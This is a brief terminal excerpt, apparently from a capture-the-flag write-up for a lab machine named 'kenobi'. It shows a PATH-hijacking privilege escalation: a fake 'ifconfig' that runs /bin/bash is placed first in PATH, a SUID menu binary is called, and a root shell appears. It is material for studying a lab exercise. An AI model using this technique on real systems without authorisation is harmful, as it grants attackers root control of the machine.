 kenobi@kenobi:~$ echo /bin/bash > ifconfig
kenobi@kenobi:~$ chmod 777 ifconfig
kenobi@kenobi:~$ export PATH=.:$PATH
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~#